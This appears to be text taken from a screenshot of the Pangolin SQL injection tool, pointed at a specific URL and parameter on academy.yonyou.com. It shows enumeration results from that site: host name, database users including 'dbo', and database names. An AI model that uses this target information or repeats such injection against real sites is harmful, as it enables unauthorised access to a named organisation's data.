 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL academy.yonyou.com/ViewZsMap.aspx?order=z_products&name= GET
Type Search DB MSSQL with Error Keyword name=
Informations
Go Select all Unselect all Use this database
Name Information
Host Name WIN-15CSP7J7JP6
System User ttos
Current User dbo
Privilege
Databases master, tempdb, model, msdb, Timber_PX_New_YY, Timber_Exam_YL, Timber_Exam_Go
Drivers
Localgropus